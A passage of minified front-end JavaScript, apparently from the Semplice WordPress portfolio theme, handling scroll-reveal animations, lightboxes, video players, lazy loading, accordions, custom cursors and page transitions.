0!==history.state.apg.horFull[e]&&h.isNumeric(history.state.apg.horFull[e])&&h(this).find(".apg").flickity("select",history.state.apg.horFull[e])})},0)},reveal:function(e){var t=h("section").length,s=0;0==t&&h(s4.activeContent).removeClass("hide-on-init"),h("section").each(function(){h(this).isOnScreen(.01,.01)&&1!=e||h(this).addClass("reveal"),t==(s+=1)&&(sr.reveal(".reveal",s4.srOptions),e&&h(s4.activeContent).removeClass("hide-on-init"))})},isMobile:function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|android|ipad|playbook|silk|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},getRgba:function(e){var t,s,n={red:null,green:null,blue:null,alpha:null};return"string"==typeof e&&(0===e.indexOf("#")?n=3==(e=e.substr(1)).length?{red:parseInt(e[0]+e[0],16),green:parseInt(e[1]+e[1],16),blue:parseInt(e[2]+e[2],16),alpha:1}:{red:parseInt(e.substr(0,2),16),green:parseInt(e.substr(2,2),16),blue:parseInt(e.substr(4,2),16),alpha:1}:0===e.indexOf("rgb(")?(s=e.indexOf(","),n={red:parseInt(e.substr(4,s)),green:parseInt(e.substr(s+1,e.indexOf(",",s))),blue:parseInt(e.substr(e.indexOf(",",s+1)+1,e.indexOf(")"))),alpha:1}):0===e.indexOf("rgba(")?(s=e.indexOf(","),t=e.indexOf(",",s+1),n={red:parseInt(e.substr(5,s)),green:parseInt(e.substr(s+1,t)),blue:parseInt(e.substr(e.indexOf(",",s+1)+1,e.indexOf(",",t))),alpha:parseFloat(e.substr(e.indexOf(",",t+1)+1,e.indexOf(")")))}):null!=(s={acqua:"#0ff",teal:"#008080",blue:"#00f",navy:"#000080",yellow:"#ff0",olive:"#808000",lime:"#0f0",green:"#008000",fuchsia:"#f0f",purple:"#800080",red:"#f00",maroon:"#800000",white:"#fff",gray:"#808080",silver:"#c0c0c0",black:"#000"})[e]&&(n=getColorValues(s[e]))),n},setSrStatus:function(e){s4.srStatus="enabled",void 0!==e.content.branding&&void 0!==e.content.branding.scroll_reveal?(s4.srStatus=e.content.branding.scroll_reveal,!0===s4.sempliceDebug&&console.log("# Changing Scroll Reveal Status to "+s4.srStatus)):"posts"!=e.post_type&&"post"!=e.post_type&&"category"!=e.post_type||(s4.srStatus=s4.blogSrStatus,!0===s4.sempliceDebug&&console.log("# Changing Blog Scroll Reveal Status to "+s4.blogSrStatus))},photoSwipe:function(e){var t=document.querySelectorAll(".pswp")[0],s=[],e=(h(".lightbox-item").each(function(){var e="";void 0!==h(this).attr("caption")&&(e=h(this).attr("caption")),s.push({src:h(this).attr("src"),w:h(this).attr("width"),h:h(this).attr("height"),msrc:h(this).attr("src"),title:e})}),{index:parseInt(e),history:!1,shareEl:!1,getThumbBoundsFn:function(e){var e=document.querySelectorAll(".lightbox-item")[e],t=window.pageYOffset||document.documentElement.scrollTop,e=e.getBoundingClientRect();return{x:e.left,y:e.top+t,w:e.width}}});s4.sempliceGallery=new PhotoSwipe(t,PhotoSwipeUI_Default,s,e),s4.sempliceGallery.init()},photoSwipeIndexes:function(e){e="init"==e?"#content-holder":"#content-"+e,0<h("#content-holder .post").find(".gallery").length?h(".gallery-item").each(function(){h(this).find("a").addClass("semplice-lightbox"),h(this).find("img").addClass("lightbox-item")}):0<h("#content-holder").find(".blocks-gallery-item").length&&h(".blocks-gallery-item").each(function(){var e=h(this).find("a").attr("href");void 0!==e&&-1<e.search(/\.(gif|jpe?g|tiff?|png|webp|bmp)$/i)&&(h(this).find("a").addClass("semplice-lightbox").removeAttr("href"),h(this).find("img").addClass("lightbox-item"))});var t=0;h(e).find(".lightbox-item").each(function(){h(this).attr("data-photoswipe-index",t),t++})},scrollToTop:function(e){gsap.to(window,.9,{scrollTo:{y:0,autoKill:!1},ease:"expo.inOut"})},scrollToContent:function(e){var t=0,s=h(s4.cover).height();0<h(s4.navbar).length&&(t="absolute"==h(s4.navbar).css("position")?0:h(s4.navbar).height()-1,h(s4.navbar).hasClass("scroll-to-top")&&(t=0)),gsap.to(window,1,{scrollTo:{y:s-t,autoKill:!1},ease:"expo.inOut"})},getContentDiv:function(e){return!1===e&&(e=s4.contentHolder.attr("data-active-post")),h("#content-"+e)},initVideos:function(e){e=s4.helper.getContentDiv(e);0<h("#content-holder .post, #content-holder .blogposts-post").length&&h(".wp-video, .wp-block-video").each(function(){h(this).find("video").attr("preload","metadata")}),e.find(".ce-video video, .wp-video video, .wp-audio-shortcode, .wp-block-video video").mediaelementplayer({pauseOtherPlayers:!1,stretching:"responsive",preload:"metadata",success:function(e,t){var s=e.id?h("#"+e.id):h(e);s.children("video").addClass("is-content"),s.attr("poster",""),e.addEventListener("ended",function(e){s.parents(".mejs-inner").find(".mejs-poster").show()}),"object"!=typeof t.getAttribute("autoplay")&&"object"!=typeof t.getAttribute("muted")?t.play():t.pause()}})},postPassword:function(e){var s=h(e).attr("data-id"),e=h('[name="post_password"]').val();h.ajax({type:"GET",url:semplice.semplice_api_url+"/post-password",data:{id:s,password:e},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(e){var t;"wrong-password"!=e?(void 0!==s4.newPostElement&&""!=s4.newPostElement||(s4.newPostElement=s4.activePostElement),h(".sections").remove(),h(".post-password-form").remove(),h(".active-content").append('<div class="transition-wrap"><div class="sections">'+e.html+"</div></div>"),t=s+"-motion-js",void 0!==s4.newPostElement&&""!=s4.newPostElement&&(t=s4.newPostElement+"-motion-js"),void 0===e.js||h.isEmptyObject(e.js)||h("body").append('<script type="text/javascript" id="'+t+'">'+e.js+"<\/script>"),void 0===e.css||h.isEmptyObject(e.css)||(t=t.replace("-motion-js","-post-css"),h("#"+t).append(e.css)),"enabled"==s4.srStatus&&s4.helper.reveal(!0),h(window).scroll(),s4.helper.resizeElements("appendConent"),s4.helper.coverEffects(s4.newPostElement),s4.helper.initVideos(s4.newPostElement),s4.helper.photoSwipeIndexes(s4.newPostElement),s4.helper.applyTextSizings(h("body").attr("data-breakpoint-js"))):h(".post-password-input").css("border","1px solid #f14c4c")},error:function(e){console.log(e)}})},setActiveMenuItem:function(e,t){var s=s4.helper.removeSlash(window.location.href);t||(e.find(".menu-item, .page_item").removeClass("current-menu-item current_page_item"),e.find(".menu-item").each(function(){void 0!==h(this).find("a").first().attr("href")&&s4.helper.removeSlash(h(this).find("a").first().attr("href"))==s&&h(this).addClass("current-menu-item")}))},removeCommentReplyLink:function(){h("#reply-title a").remove()},changeSlide:function(e){var t=e.attr("data-type"),e=e.attr("data-direction");"vertical"==t?"next"==e?h.fn.fullpage.moveSectionDown():h.fn.fullpage.moveSectionUp():"next"==e?h.fn.fullpage.moveSlideRight():h.fn.fullpage.moveSlideLeft()},killCoverSlider:function(e){var t=!0;!0===s4.activeCoverSlider&&!0===(t=!0===e&&0<h("#content-"+s4.newPostElement).find("#coverslider").length?!1:t)&&(h.fn.fullpage.destroy("all"),h("#fp-parallax-stylesheet").remove(),h("#fp-parallax-transitions").remove(),h("#fp-parallax-transition-class").remove(),s4.activeCoverSlider=!1)},resizeElements:function(e){h(".semplice-cover").each(function(){h(this).css("height",h(window).height())}),h(".transitions-preloader").each(function(){h(this).css("height",h(window).height())}),h('[data-apg-preset="horizontal-fullscreen"]').each(function(){h(this).css("height",h(window).height())}),h('[data-apg-preset="text"]').each(function(){h(this).css("min-height",h(window).height()),h(this).find(".apg-text").css("min-height",h(window).height())})},hideCover:function(e){return!!e.hasClass("cs-hide-covers")},addFocusBeforeWrap:function(e,t){!1!==t?(h(".menu-item").removeClass("current-menu-item current_page_item wrap-focus"),h(".menu-item").each(function(){h(this).children("a").attr("href")!=t&&h(this).children("a").attr("href")!=t+"/"||h(this).addClass("wrap-focus")})):e.parent().hasClass("menu-item")||e.parent().hasClass("logo")?(h(".menu-item").removeClass("current-menu-item current_page_item wrap-focus"),e.parent().hasClass("logo")?h(".menu-item").each(function(){var e=h(".logo").find("a").attr("href");h(this).children("a").attr("href")!=e&&h(this).children("a").attr("href")!=e+"/"||h(this).addClass("wrap-focus")}):e.parent().addClass("wrap-focus")):(e.parent().hasClass("thumb")?e.find(".thumb-inner"):e).addClass("wrap-focus")},getCustomTransition:function(e){var t,s={status:!1,name:!1,element:!1};return void 0!==e.attr("data-custom-transition")&&(t=!0,s={status:t="horizontal-fullscreen"==e.attr("data-custom-transition")&&12==e.closest(".apg-post").attr("data-"+h("body").attr("data-breakpoint-js")+"-width")?!1:t,name:e.attr("data-custom-transition"),element:e.attr("data-transition-element")}),s},customHamburgerEvents:function(){h("body").on("mouseenter",'[data-hamburger-mouseover="scale"]',function(e){h('[data-hamburger-mouseover="scale"]').css("transform","scale(1.1)")}),h("body").on("mouseleave",'[data-hamburger-mouseover="scale"]',function(e){h('[data-hamburger-mouseover="scale"]').css("transform","scale(1)")})},apgEvents:function(){h("body").on("mouseenter",".apg-post-text",function(e){var t=.7,s=1.1,a=h(this).closest(".apg"),i=h(this),n=a.attr("data-mouseover-effect");"none"!=n&&"fade_title"!=n||(t=0),"original_mouse"==a.attr("data-image-mode")?("enabled"==a.attr("data-mask-effect")&&a.hasClass("column-dir")?(s=1,i.find(".post-thumbnail img").css("z-index",4),i.find(".apg-post-title").css("z-index",10),i.find(".title").clone().attr("class","title title-hover").appendTo(i.find(".apg-post-title")).wrap('<div class="mask"></div>')):"fade_both"!=n&&"fade_title"!=n||a.find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active").addClass("apg-text-active"),i.mousemove(function(e){e=e.pageX||e.pageY?(t=e.pageX,e.pageY):(t=e.clientX+document.body.scrollLeft,e.clientY+document.body.scrollTop);var t,s=a.offset(),n=parseFloat(a.closest(".column-content").css("padding-top")),n=(s.top=s.top-n,i.find(".post-thumbnail img")),o=n.width(),n=n.height();i.find(".post-thumbnail img").css({top:e-n/2-s.top,left:t-o/2-s.left}),"enabled"==a.attr("data-mask-effect")&&a.hasClass("column-dir")&&(i.find(".mask").css({width:o,height:i.find(".title").height(),top:i.find(".title").offset().top-s.top,left:t-o/2-s.left}),0<=(e=h(this).find(".mask").offset().left-h(this).find(".title").offset().left)?i.find(".title-hover").css({top:0,left:"-"+e+"px"}):i.find(".title-hover").css({top:0,left:(e*=-1)+"px"}))})):"original_mouse"!=a.attr("data-image-mode")&&(i.unbind("mousemove"),"fade_both"!=n&&"fade_title"!=n||a.find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active").addClass("apg-text-active")),gsap.to(i.find(".post-thumbnail img"),t,{opacity:1,visibility:"visible",scale:s,ease:"expo.out"})}),h("body").on("mouseleave",".apg-post-text",function(){var e=h(this).closest(".apg"),t=h(this),s=e.attr("data-mouseover-effect"),s="none"!=s&&"fade_title"!=s?.7:0;"original_mouse"==e.attr("data-image-mode")?"enabled"==e.attr("data-mask-effect")?(t.find(".mask").remove(),t.find(".apg-post-title").css("z-index",1),t.find(".post-thumbnail img").css("z-index",0)):t.closest(".apg").find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active"):"original_mouse"!=e.attr("data-image-mode")&&t.closest(".apg").find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active"),gsap.to(t.find(".post-thumbnail img"),s,{opacity:0,scale:1,ease:"expo.out",onComplete:function(){t.find(".post-thumbnail img").css("visibility","hidden")}})}),h("body").on("mouseenter",".apg-post-table",function(){var e=h(this).closest(".apg"),t=e.closest(".column-content").attr("id"),s=(0===h("#"+t+"-thumbholder").length&&h("#content-holder").append('<div id="'+t+'-thumbholder" class="apg-thumb-animation"></div>'),.6),e=("none"==e.attr("data-table-img-hover")&&(s=0),h(this)),n=e.attr("data-post-id"),t=h("#"+t+"-thumbholder"),o=e.find(".post-thumbnail"),n=(o.find("img"),0<t.find('[data-thumb-id="'+n+'"]').length&&t.find('[data-thumb-id="'+n+'"]').remove(),o.clone().appendTo(t),t.find('[data-thumb-id="'+e.attr("data-post-id")+'"]')),o=n.find("img");gsap.to(n,s,{opacity:1,ease:"Expo.easeOut"}),gsap.to(o,s,{scale:1,ease:"Expo.easeOut"})}),h("body").on("mouseleave",".apg-post-table",function(e){var t,s,n,o;null!==e.relatedTarget&&"apg-table-link"!=e.relatedTarget.className&&(o=(e=h(this).closest(".apg")).closest(".column-content").attr("id"),t=.6,"none"==e.attr("data-table-img-hover")&&(t=0),s=h(this).attr("data-post-id"),(e=h("#"+o+"-thumbholder")).find(".post-thumbnail").each(function(){h(this).attr("data-thumb-id")!=s&&h(this).remove()}),o=(n=e.find('[data-thumb-id="'+s+'"]')).find("img"),gsap.to(n,t,{opacity:0,ease:"Expo.easeOut",onComplete:function(){n.remove()}}),gsap.to(o,t,{scale:1,ease:"Expo.easeOut"}))})},lottie:function(e,t,n,s,o){var a,i=document.getElementById(e+"_lottie"),r=e+"_lottie_styles",l=!1,c="grid",p={width:"grid",custom_width:570,justify:"left",event:"on_load",loop:!1,speed:1},o=(h.each(p,function(e,t){var s;void 0!==n[e]&&(s=s4.helper.bool(n[e]),"speed"==e&&(s/=10),"width"==e&&"custom"==s&&(l=!0,c="custom"),p[e]=s)}),(o/s).toFixed(2)),s=h("#"+e).width(),s=((!0!==l||s<(a=parseInt(p.custom_width)))&&(a=s),Math.round(o*a));h("#"+e+" .semplice-lottie").css("justify-content",{left:"flex-start",center:"center",right:"flex-end"}[p.justify]),h("#content-holder #"+e+"_lottie").css({width:a+"px",height:s+"px"}),h("."+r).css({width:"100%",height:"auto",maxWidth:"100%"}),h("#"+e+"_lottie").attr({"data-width-type":c,"data-ratio":o,"data-custom-width":p.custom_width}),s4.animate.lottie[e]=lottie.loadAnimation({container:i,renderer:"svg",loop:p.loop,autoplay:!1,path:t,rendererSettings:{className:r,viewBoxOnly:!0}}),s4.animate.lottie[e].setSpeed(p.speed)},marquee:function(e,t,s){var n=s4.helper.marqueeData(s,t,"duration"),o="-";"rtl"==t.direction&&(o=""),s4.animate.gsap[e+"-marquee"]=gsap.timeline({repeat:-1,repeatRefresh:!1,clearProps:"all"}),s4.animate.gsap[e+"-marquee"].to(s,n,{clearProps:"all",x:function(){return o+s4.helper.marqueeData(s,t,"distance")},ease:Linear.easeNone})},marqueeData:function(e,t,s){var e=e.find(".semplice-marquee-content").first()[0],n=h("body").attr("data-breakpoint-js"),t=parseInt(t.speed[n]),n=parseFloat(e.getBoundingClientRect().width.toFixed(2)),e=window.getComputedStyle(e),n=n+(parseInt(e.marginRight)||0);return"duration"==s?n/t:n},resetMotions:function(){h.isEmptyObject(s4.animate.gsap)||h.each(s4.animate.gsap,function(e,t){var s="#content-holder #"+e,n=h("#"+e).attr("data-module");-1<e.indexOf("content_")&&-1==["advancedportfoliogrid","portfoliogrid","dribbble","instagram","gallerygrid"].indexOf(n)&&(-1<e.indexOf("marquee")&&gsap.killTweensOf(s+" .semplice-marquee-inner"),s+=" .is-content"),h(document).off("click",s),h(document).off("mouseover",s),h(document).off("mouseout",s),gsap.killTweensOf(s),void 0!==ScrollTrigger.getById(e)&&ScrollTrigger.getById(e).kill(!0),t.eventCallback("onStart",null)}),0<h(".lottie-holder").length&&lottie.destroy(),s4.animate={lottie:{},gsap:{}}},filterMasonry:function(e){var t=h(e.attr("data-masonry-element")),s=e.attr("data-category"),e=t.closest(".column-content");t.find(".masonry-item").addClass("masonry-filter-transition"),"show-all"!=s?t.find(".masonry-item").each(function(){h(this).hasClass("cat-"+s)?h(this).show():h(this).hide()}):t.find(".masonry-item").show(),e.find(".pg-filter-active").removeClass("pg-filter-active"),e.find('[data-category="'+s+'"]').addClass("pg-filter-active"),t.masonry(),setTimeout(function(){t.find(".masonry-item").removeClass("masonry-filter-transition")},500)},lazyLoad:function(a){var e=a.attr("data-type"),i=a.attr("data-content-id"),r=parseInt(a.attr("data-offset")),l=parseInt(a.attr("data-load")),t=a.attr("data-grid-options");h("#"+i).find(".load-more-wrapper").removeClass("disabled").addClass("disabled"),h.ajax({type:"GET",url:semplice.semplice_api_url+"/lazy-load/"+e,data:{post_id:h("body").attr("data-post-id"),options:t,content_id:i,offset:r,load:l},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(e){a.attr("data-offset",r+l);var n,o,t=h("#masonry-"+i),s=(t.append(e.items),0<h("#"+i+"-style").length?h("#"+i+"-style").append(e.css):h("head").append('<style type="text/css" id="'+i+'-style">'+e.css+"</style>"),t.masonry("reloadItems"),t.find(".pg-lazy-load"));s=s,n=t.data("masonry"),o=n.options.itemSelector,s.imagesLoaded().progress(function(e,t){var s=h(t.img).parents(o);n.layout(),gsap.to(s,1.1,{opacity:1,y:0,ease:"expo.out",scale:1,onComplete:function(){s.removeClass("pg-lazy-load")}})}),h("#"+i).find(".load-more-wrapper").removeClass("disabled"),!0===e.fin&&h("#"+i).find(".load-more-wrapper").addClass("lazy-load-fin")},error:function(e){h("#"+i).find(".load-more-wrapper").removeClass("disabled"),console.log(e)}})},accordion:function(e){var t,s,n=e.closest(".column-content").attr("id"),n=h("#"+n).find(".is-content"),o=n.attr("data-mode");!1===s4.activeAccordion&&(s4.activeAccordion=!0,t=e.hasClass("expanded"),(0<n.find(".expanded").length&&"toggle"==o||!0===t&&"normal"==o)&&(s=n.find(".expanded").children(".description"),"toggle"==o?n.find(".accordion-item").removeClass("expanded"):(e.removeClass("expanded"),s=e.find(".description")),gsap.to(s,{height:0,duration:.4,ease:"Expo.easeOut",clearProps:"all",onComplete:function(){s4.activeAccordion=!1,s4.helper.refreshScrollTrigger()}})),!1===t&&(e.addClass("expanded"),gsap.to(e.find(".description"),{height:"auto",duration:.4,ease:"Expo.easeOut",onComplete:function(){s4.activeAccordion=!1,s4.helper.refreshScrollTrigger()}})))},refreshScrollTrigger:function(){h.isEmptyObject(s4.animate.gsap)||h.each(s4.animate.gsap,function(e,t){void 0!==t.scrollTrigger&&null!==t.scrollTrigger&&t.scrollTrigger.refresh()})},commentsReply:function(e){0<h(".replyto-active").length&&!e.hasClass("comment-reply-link")?(h("#respond").removeClass("replyto-active"),h("#comment_parent").val(0)):(h("#respond").removeClass("replyto-active").addClass("replyto-active"),h("#comment_parent").val(e.attr("data-commentid")),e=e.attr("data-replyto").replace("Reply to",""),h(".reply-to-span").html(h(".reply-to-span").attr("data-base")+e),gsap.to(window,0,{scrollTo:{y:h("#reply-title").offset().top}}))}}},{}],6:[function(e,t,s){var p=jQuery;t.exports=function(){var r,l,t,s,c,n;!0===s4.sempliceDebug&&(console.log("# Scroll Reveal Status on First load: "+s4.srStatus),console.log("# Blog SR Status: "+s4.blogSrStatus),console.log("# is Preview: "+s4.isPreview)),s4.helper.registerBreakpoints(),s4.menu.init(),void 0!==semplice.sr_options&&p.each(["viewFactor","distance","easing","duration","opacity","scale","mobile"],function(e,t){var s;void 0!==semplice.sr_options[t]&&(s=semplice.sr_options[t],s4.srOptions[t]="distance"==t?s+"px":s,"mobile"==t&&(s4.srOptions[t]=!1,"true"==s&&(s4.srOptions[t]=!0)),"viewFactor"==t&&(0==s?s4.srOptions[t]=.01:.5<=s&&(s4.srOptions[t]=.5)))}),window.sr=new ScrollReveal,"enabled"==s4.srStatus&&"static"==s4.frontendMode?s4.helper.reveal(!0):"disabled"==s4.srStatus&&"enabled"==semplice.static_transitions&&"static"==s4.frontendMode&&gsap.to(p(s4.contentContainer),.6,{opacity:1,ease:Sine.easeOut}),s4.helper.photoSwipeIndexes("init"),s4.helper.initVideos(!1),s4.helper.resizeElements("s4.init"),s4.helper.apgEvents(),s4.helper.customHamburgerEvents(),s4.helper.coverEffects(!1),"static"!=s4.frontendMode?(NProgress.configure({showSpinner:!1}),NProgress.start(),s4.main.init(window.location.href,!0,!1),p(document).on("click","a",function(e){var t,s,n,o,a;p(this).hasClass("semplice-event")?s4[p(this).attr("data-event-type")][p(this).attr("data-event")](p(this)):p(this).hasClass("comment-reply-link")||"cancel-comment-reply-link"==p(this).attr("id")?(e.preventDefault(),s4.helper.commentsReply(p(this))):"_blank"!=p(this).attr("target")&&void 0!==p(this).attr("href")&&!1!==p(this).attr("href")&&("#"==(t=p(this).attr("href")).charAt(0)&&(a=s4.helper.parseUrl(window.location.href),s4.activeStateUrl=a.href.replace(a.hash,""),t=s4.activeStateUrl+t),t=s4.helper.getUrl(t,window.location.href),s=p(this).text(),n=s4.helper.getCustomTransition(p(this)),p(this).hasClass("semplice-lightbox")?e.preventDefault():s4.helper.isValidUrl(t)?e.metaKey||e.shiftKey||e.ctrlKey||(e.preventDefault(),0==s4.activeTransition&&(t.new.noHash!=t.active.noHash||-1<t.active.full.indexOf("?s=")?(s4.helper.addFocusBeforeWrap(p(this),!1),NProgress.start(),s4.hideCover=s4.helper.hideCover(p(this)),p("body").hasClass("open-menu")?(s4.menu.hideMenuOnPageChange(),"enabled"==semplice.exclusive_nav?(p("#overlay-menu").find(".close-menu, .hamburger-text").trigger("click"),s4.helper.changePage(t.new.full,t.active.full,s,n)):s4.overlayFadeOut=gsap.to(s4.overlayMenu,.35,{opacity:0,onComplete:function(){s4.helper.changePage(t.new.full,t.active.full,s,n)}})):s4.helper.changePage(t.new.full,t.active.full,s,n)):t.new.hash&&t.new.hash!=window.location.hash?s4.helper.goToHash(t.new.hash):p("body").hasClass("open-menu")&&s4.menu.close(p(".close-menu")))):-1<t.new.full.indexOf("replyto")&&(null!==(a=t.new.full.match(/replytocom=\d+/))&&(a=parseInt(a[0].replace("replytocom=","")),p.isNumeric(a)&&(s4.helper.goToHash("#reply-title"),p("#comment_parent").val(a),o=p("#comment-"+a).find("cite").first().text(),p("#reply-title").html(""),p("#reply-title").append('Leave a reply to <a href="#comment-'+a+'">'+o+'</a><a rel="nofollow" class="semplice-event" data-event-type="helper" data-event="removeCommentReplyLink" id="cancel-comment-reply-link">Cancel Reply</a>'))),e.preventDefault()))}),window.onpopstate=function(e){var t,s;gsap.killTweensOf(".content-container"),gsap.killTweensOf(s4.postTransition.custom.target),gsap.killTweensOf(s4.postTransition.extra.target),s4.helper.noHash(s4.activeStateUrl)!=s4.helper.noHash(window.location.href)&&((s4.hideCover=!1)!==s4.overlayFadeOut&&s4.overlayFadeOut.isActive()&&(s4.overlayFadeOut.kill(),s4.menu.hideMenuOnPageChange()),!1!==s4.sempliceGallery&&s4.sempliceGallery.close(),s4.newPostElement!=s4.activePostElement&&(s4.helper.killCoverSlider(!1),s4.contentHolder.html("")),-1===(t=window.location.href).search(/\?s=\w+/)&&(t=window.location.href.replace(/\?.*/,"")),s=s4.helper.getPostInfo(t),s4.get.post(s,!0,!0,!1),p("body").hasClass("semplice-cursor")&&p("#semplice-cursor").show(),s4.activeStateUrl=t)},p(document).on("keypress",function(e){13==e.which&&void 0!==e.target.className&&"search-field"==e.target.className&&p(".blogposts-search").submit(function(e){e.preventDefault();e=p(this).find(".search-field").val(),e=semplice.base_url+"?s="+e,e=s4.helper.getUrl(e,window.location.href);s4.helper.changePage(e.new.full,e.active.full,"Blogsearch",!1)})})):(s4.helper.restoreApgPosition(!0),p(document).on("click","a",function(e){if(p(this).hasClass("semplice-event"))s4[p(this).attr("data-event-type")][p(this).attr("data-event")](p(this));else if(p(this).hasClass("comment-reply-link")||"cancel-comment-reply-link"==p(this).attr("id"))e.preventDefault(),s4.helper.commentsReply(p(this));else if(s4.hideCover=s4.helper.hideCover(p(this)),history.replaceState({apg:s4.helper.setApgHistory()},"",window.location.href),"enabled"==semplice.static_transitions){if("_blank"!=p(this).attr("target")&&void 0!==p(this).attr("href")&&!1!==p(this).attr("href")){var t=p(this).attr("href"),t=s4.helper.getUrl(t,window.location.href);if(s4.helper.isValidUrl(t)&&!t.new.hash)return 0==p(".no-menu-transition").length&&(p(s4.navbar).css("transition","none"),gsap.to(p(s4.navbar),.7,{yPercent:-100,ease:"expo.inOut"})),gsap.to(s4.contentHolder,.6,{opacity:0,ease:Sine.easeOut,onComplete:function(){!0===s4.hideCover?(p("#coverslider-form").attr("action",t.new.full),document.getElementById("coverslider-form").submit()):window.location=t.new.full}}),!1}}else if(!0===s4.hideCover)return p("#coverslider-form").attr("action",p(this).attr("href")),document.getElementById("coverslider-form").submit(),!1})),p("#content-holder").on("click",".semplice-lightbox",function(){s4.helper.photoSwipe(p(this).children("img").attr("data-photoswipe-index"))}),p("body").on("click",".semplice-menu",function(){"open"==p(s4.hamburger).attr("data-status")?s4.menu.close(p(".close-menu")):s4.menu.open(p(".open-menu"))}),p("#content-holder").on("mouseenter",".video-hover",function(){p(this).find("video").trigger("play")}),p("#content-holder").on("mouseleave",".video-hover",function(){p(this).find("video").trigger("pause")}),p("#content-holder").on("click",".accordion-item .title",function(){s4.helper.accordion(p(this).closest(".accordion-item"))}),p("body").hasClass("semplice-cursor")&&(r=p("#semplice-cursor"),l=semplice.customize.cursor,p.each({color:"#666666",size:14,mouseover_color:"#000000",mouseover_size:64,nextprev_prev_cursor_type:"left-arrow",nextprev_next_cursor_type:"right-arrow",gallery_prev_cursor_type:"left-arrow",gallery_next_cursor_type:"right-arrow",gallery_drag_cursor_type:"drag",apg_cursor_type:"text",apg_cursor_text:"View",apg_prev_cursor_type:"left-arrow",apg_next_cursor_type:"right-arrow",mailchimp_cursor_type:"text",mailchimp_cursor_text:"Send",lightbox_cursor_type:"zoom-in",ba_cursor_type:"ba",back_to_top_cursor_type:"top-arrow",show_more_cursor_type:"bottom-arrow"},function(e,t){void 0===l[e]&&(l[e]=t)}),t=l.size/2-5,s=l.size/2-9,p(window).on("mousemove",function(e){r.css("transform","translate3d("+(e.clientX-t)+"px, "+(e.clientY-s)+"px, 0px)")}),mouseovers={".is-content a":!1,".pp-thumb":!1,".post-password-submit":!1,"#comments a":!1,"#respond #submit":!1,".hamburger":!1,".view-project":!1,".masonry-filter li a":!1,".image-link":!1,".accordion-item":!1,".logo":"logo",".menu-item":"nav",".semplice-prev":"nextprev_prev",".semplice-next":"nextprev_next",".pg-link":"pg",".apg-post":"apg",".apg .previous":"apg_prev",".apg .next":"apg_next",".semplice-gallery-slider .previous":"gallery_prev",".semplice-gallery-slider .next":"gallery_next",".sgs-freescroll":"gallery_drag",".mailchimp-submit-button":"mailchimp",".lightbox-item":"lightbox",".gg-hover":"lightbox",".ba-handle":"ba",".back-to-top":"back_to_top",".show-more":"show_more"},c={"semplice-gallery-slider":"gallery",apg:"apg"},n="",p.each(mouseovers,function(e,t){n+=e+", "}),n=n.slice(0,-2),p("body").on("mouseenter",n,function(s){var n,e,o=p(this),a=(r.removeClass("mouseover-cursor").addClass("mouseover-cursor"),!1),i=!1,t=l.mouseover_color;p.each(mouseovers,function(e,t){-1<s.currentTarget.className.indexOf(e.replace(".",""))?i=t:-1<s.currentTarget.className.indexOf("flickity-button")&&(a=!0)}),!0===a&&(n="prev",-1<s.currentTarget.className.indexOf(" 